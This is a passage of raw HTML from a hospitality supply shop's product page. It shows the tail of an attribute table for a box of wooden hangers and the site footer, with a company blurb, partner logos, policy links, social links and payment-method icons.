class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_units"><th
class="woocommerce-product-attributes-item__label" scope="row">Units</th><td
class="woocommerce-product-attributes-item__value"><p>Box of 100</p></td></tr><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand"><th
class="woocommerce-product-attributes-item__label" scope="row">Brand</th><td
class="woocommerce-product-attributes-item__value"><p>Lucerna Hospitality</p></td></tr><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color"><th
class="woocommerce-product-attributes-item__label" scope="row">Color</th><td
class="woocommerce-product-attributes-item__value"><p>Natural Wood</p></td></tr><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th
class="woocommerce-product-attributes-item__label" scope="row">Material</th><td
class="woocommerce-product-attributes-item__value"><p>Wood</p></td></tr><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_anti-theft"><th
class="woocommerce-product-attributes-item__label" scope="row">Anti theft</th><td
class="woocommerce-product-attributes-item__value"><p>No</p></td></tr><tr
class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_item-type"><th
class="woocommerce-product-attributes-item__label" scope="row">Item type</th><td
class="woocommerce-product-attributes-item__value"><p>Hanger</p></td></tr></table></div></div></div></div></div></div></div></div></div><footer
data-elementor-type="footer" data-elementor-id="619700" class="elementor elementor-619700 elementor-location-footer" data-elementor-post-type="elementor_library"><div
class="elementor-element elementor-element-c4252d3 head1 e-flex e-con-boxed e-con e-parent" data-id="c4252d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="e-con-inner"><div
class="elementor-element elementor-element-909cc0a e-con-full e-flex e-con e-child" data-id="909cc0a" data-element_type="container"><div
class="elementor-element elementor-element-66aa978 elementor-widget elementor-widget-heading" data-id="66aa978" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Hospitality Procurement Hub</h2></div><div
class="elementor-element elementor-element-e17e122 elementor-widget elementor-widget-text-editor" data-id="e17e122" data-element_type="widget" data-widget_type="text-editor.default"><p>Welcome to our expansive hub for hospitality procurement, where a diverse array of premium supplies awaits your discovery. Tailored for hotels, restaurants, hospitals, and rental apartments, our offerings include sophisticated tableware, glassware, opulent bath amenities, plush towels, exquisite bedding sets, and more.</p><p>Our comprehensive selection ensures that your establishment is fully equipped to meet every need. Discover the convenience of sourcing with us to elevate your hospitality experience. Partner with us for an unparalleled selection, making procurement a seamless and enriching journey for your business.</p></div><div
class="elementor-element elementor-element-4278138 elementor-widget elementor-widget-heading" data-id="4278138" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Our Partners</h2></div><div
class="elementor-element elementor-element-e8a0561 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="e8a0561" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default"><div
class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr"><div
class="elementor-image-carousel swiper-wrapper" aria-live="off"><div
class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure
class="swiper-slide-inner"><img
class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-1.png" alt="LOGO-PARNER-1.png" /></figure></div><div
class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure
class="swiper-slide-inner"><img
class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/logo-parner.png" alt="logo-parner.png" /></figure></div><div
class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure
class="swiper-slide-inner"><img
class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-2.png" alt="LOGO-PARNER-2.png" /></figure></div><div
class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure
class="swiper-slide-inner"><img
class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-3.png" alt="LOGO-PARNER-3.png" /></figure></div><div
class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure
class="swiper-slide-inner"><img
class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-4.png" alt="LOGO-PARNER-4.png" /></figure></div></div><div
class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<svg
aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path
d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg></div><div
class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<svg
aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path
d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg></div></div></div></div><div
class="elementor-element elementor-element-c9738bb e-con-full e-flex e-con e-child" data-id="c9738bb" data-element_type="container"><div
class="elementor-element elementor-element-8d5d6b0 elementor-widget elementor-widget-heading" data-id="8d5d6b0" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">COMPANY INFORMATION</h2></div><div
class="elementor-element elementor-element-5856630 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5856630" data-element_type="widget" data-widget_type="icon-list.default"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1586"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Terms and Conditions</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?page_id=3"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Privacy Policy</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/product/food-pan-for-2-gal-rectangle-chafer-stainless-steel-each/"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Cookies Policy</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/mi-cuenta/"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Return and Refund Policy</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1588"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Rewards Terms &amp; Conditions</span>
</a></li></ul></div><div
class="elementor-element elementor-element-9c50da1 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9c50da1" data-element_type="widget" data-widget_type="spacer.default"><div
class="elementor-spacer"><div
class="elementor-spacer-inner"></div></div></div><div
class="elementor-element elementor-element-cb83638 elementor-widget elementor-widget-heading" data-id="cb83638" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">follow us</h2></div><div
class="elementor-element elementor-element-bc14c5d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc14c5d" data-element_type="widget" data-widget_type="icon-list.default"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<a
href="https://www.facebook.com/lucernahospitality"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Facebook</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://www.instagram.com/lucerna_hospitality"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Instagram</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://www.pinterest.com/lucerna_hospitality"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path
d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Pinterest</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="mailto:marketing@lucernahospitality.com"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Email</span>
</a></li></ul></div></div><div
class="elementor-element elementor-element-2fdf33f e-con-full e-flex e-con e-child" data-id="2fdf33f" data-element_type="container"><div
class="elementor-element elementor-element-e28585b elementor-widget elementor-widget-heading" data-id="e28585b" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Links of interest</h2></div><div
class="elementor-element elementor-element-53c7d6d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53c7d6d" data-element_type="widget" data-widget_type="icon-list.default"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1578"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Blog</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/product/food-pan-for-4-qt-round-chafer-stainless-steel-each/"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">FAQs</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/product/divided-food-pan-for-2-gal-round-chafer-stainless-steel-each/"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Contact</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1584"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Lucerna Rewards</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/my-account/lost-password/"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path
d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Lost Password</span>
</a></li></ul></div><div
class="elementor-element elementor-element-d92ef4d elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="d92ef4d" data-element_type="widget" data-widget_type="spacer.default"><div
class="elementor-spacer"><div
class="elementor-spacer-inner"></div></div></div><div
class="elementor-element elementor-element-6179ef3 elementor-widget elementor-widget-heading" data-id="6179ef3" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">payment methods</h2></div><div
class="elementor-element elementor-element-733d1a0 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="733d1a0" data-element_type="widget" data-widget_type="icon-list.default"><ul
class="elementor-icon-list-items"><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1586"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fas-money-check-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path
d="M608 32H32C14.33 32 0 46.33 0 64v384c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32zM176 327.88V344c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-16.29c-11.29-.58-22.27-4.52-31.37-11.35-3.9-2.93-4.1-8.77-.57-12.14l11.75-11.21c2.77-2.64 6.89-2.76 10.13-.73 3.87 2.42 8.26 3.72 12.82 3.72h28.11c6.5 0 11.8-5.92 11.8-13.19 0-5.95-3.61-11.19-8.77-12.73l-45-13.5c-18.59-5.58-31.58-23.42-31.58-43.39 0-24.52 19.05-44.44 42.67-45.07V152c0-4.42 3.58-8 8-8h16c4.42 0 8 3.58 8 8v16.29c11.29.58 22.27 4.51 31.37 11.35 3.9 2.93 4.1 8.77.57 12.14l-11.75 11.21c-2.77 2.64-6.89 2.76-10.13.73-3.87-2.43-8.26-3.72-12.82-3.72h-28.11c-6.5 0-11.8 5.92-11.8 13.19 0 5.95 3.61 11.19 8.77 12.73l45 13.5c18.59 5.58 31.58 23.42 31.58 43.39 0 24.53-19.05 44.44-42.67 45.07zM416 312c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h112c4.42 0 8 3.58 8 8v16zm160 0c0 4.42-3.58 8-8 8h-80c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h80c4.42 0 8 3.58 8 8v16zm0-96c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h272c4.42 0 8 3.58 8 8v16z"></path></svg>						</span>
<span
class="elementor-icon-list-text">ATH</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1586"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fab-cc-visa" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path
d="M470.1 231.3s7.6 37.2 9.3 45H446c3.3-8.9 16-43.5 16-43.5-.2.3 3.3-9.1 5.3-14.9l2.8 13.4zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM152.5 331.2L215.7 176h-42.5l-39.3 106-4.3-21.5-14-71.4c-2.3-9.9-9.4-12.7-18.2-13.1H32.7l-.7 3.1c15.8 4 29.9 9.8 42.2 17.1l35.8 135h42.5zm94.4.2L272.1 176h-40.2l-25.1 155.4h40.1zm139.9-50.8c.2-17.7-10.6-31.2-33.7-42.3-14.1-7.1-22.7-11.9-22.7-19.2.2-6.6 7.3-13.4 23.1-13.4 13.1-.3 22.7 2.8 29.9 5.9l3.6 1.7 5.5-33.6c-7.9-3.1-20.5-6.6-36-6.6-39.7 0-67.6 21.2-67.8 51.4-.3 22.3 20 34.7 35.2 42.2 15.5 7.6 20.8 12.6 20.8 19.3-.2 10.4-12.6 15.2-24.1 15.2-16 0-24.6-2.5-37.7-8.3l-5.3-2.5-5.6 34.9c9.4 4.3 26.8 8.1 44.8 8.3 42.2.1 69.7-20.8 70-53zM528 331.4L495.6 176h-31.1c-9.6 0-16.9 2.8-21 12.9l-59.7 142.5H426s6.9-19.2 8.4-23.3H486c1.2 5.5 4.8 23.3 4.8 23.3H528z"></path></svg>						</span>
<span
class="elementor-icon-list-text">Visa</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1586"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fab-cc-mastercard" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path
d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8.3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3.3.5.3 1.1 0 .3-.3.5-.3 1.1-.3.3-.3.5-.5.8-.3.3-.5.5-1.1.5-.3.3-.5.3-1.1.3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8.3-1.1 0-.5.3-.8.5-1.1.3-.3.5-.3.8-.5.5-.3.8-.3 1.1-.3.5 0 .8 0 1.1.3.5.3.8.3 1.1.5s.2.6.5 1.1zm-2.2 1.4c.5 0 .5-.3.8-.3.3-.3.3-.5.3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7.8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8.3-1.4.3-.5.3-.8.5-1.1.8-.5.3-.8.8-.8 1.1-.3.5-.3 1.1-.3 1.6 0 .3 0 .8.3 1.4 0 .3.3.8.8 1.1.3.3.5.5 1.1.8.5.3 1.1.3 1.4.3.5 0 1.1 0 1.6-.3.3-.3.8-.5 1.1-.8.3-.3.5-.8.8-1.1.3-.6.3-1.1.3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4.1 138.5-61.9 138.5-138.4z"></path></svg>						</span>
<span
class="elementor-icon-list-text">MasterCard</span>
</a></li><li
class="elementor-icon-list-item">
<a
href="https://lucernahospitality.com/?attachment_id=1586"><span
class="elementor-icon-list-icon">
<svg
aria-hidden="true" class="e-font-icon-svg e-fab-cc-amex" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path
d="M325.1 167.8c0-16.4-14.1-18.4-27.4-18.4l-39.1-.3v69.3H275v-25.1h18c18.4 0 14.5 10.3 14.8 25.1h16.6v-13.5c0-9.2-1.5-15.1-11-18.4 7.4-3 11.8-10.7 11.7-18.7zm-29.4 11.3H275v-15.3h21c5.1 0 10.7 1 10.7 7.4 0 6.6-5.3 7.9-11 7.9zM279 268.6h-52.7l-21 22.8-20.5-22.8h-66.5l-.1 69.3h65.4l21.3-23 20.4 23h32.2l.1-23.3c18.9 0 49.3 4.6 49.3-23.3 0-17.3-12.3-22.7-27.9-22.7zm-103.8 54.7h-40.6v-13.8h36.3v-14.1h-36.3v-12.5h41.7l17.9 20.2zm65.8 8.2l-25.3-28.1L241 276zm37.8-31h-21.2v-17.6h21.5c5.6 0 10.2 2.3 10.2 8.4 0 6.4-4.6 9.2-10.5 9.2zm-31.6-136.7v-14.6h-55.5v69.3h55.5v-14.3h-38.9v-13.8h37.8v-14.1h-37.8v-12.5zM576 255.4h-.2zm-194.6 31.9c0-16.4-14.1-18.7-27.1-18.7h-39.4l-.1 69.3h16.6l.1-25.3h17.6c11 0 14.8 2 14.8 13.8l-.1 11.5h16.6l.1-13.8c0-8.9-1.8-15.1-11-18.4 7.7-3.1 11.8-10.8 11.9-18.4zm-29.2 11.2h-20.7v-15.6h21c5.1 0 10.7 1 10.7 7.4 0 6.9-5.4 8.2-11 8.2zm-172.8-80v-69.3h-27.6l-19.7 47-21.7-47H83.3v65.7l-28.1-65.7H30.7L1 218.5h17.9l6.4-15.3h34.5l6.4 15.3H100v-54.2l24 54.2h14.6l24-54.2v54.2zM31.2 188.8l11.2-27.6 11.5 27.6zm477.4 158.9v-4.5c-10.8 5.6-3.9 4.5-156.7 4.5 0-25.2.1-23.9 0-25.2-1.7-.1-3.2-.1-9.4-.1 0 17.9-.1 6.8-.1 25.3h-39.6c0-12.1.1-15.3.1-29.2-10 6-22.8 6.4-34.3 6.2 0 14.7-.1 8.3-.1 23h-48.9c-5.1-5.7-2.7-3.1-15.4-17.4-3.2 3.5-12.8 13.9-16.1 17.4h-82v-92.3h83.1c5 5.6 2.8 3.1 15.5 17.2 3.2-3.5 12.2-13.4 15.7-17.2h58c9.8 0 18 1.9 24.3 5.6v-5.6c54.3 0 64.3-1.4 75.7 5.1v-5.1h78.2v5.2c11.4-6.9 19.6-5.2 64.9-5.2v5c10.3-5.9 16.6-5.2 54.3-5V80c0-26.5-21.5-48-48-48h-480c-26.5 0-48 21.5-48 48v109.8c9.4-21.9 19.7-46 23.1-53.9h39.7c4.3 10.1 1.6 3.7 9 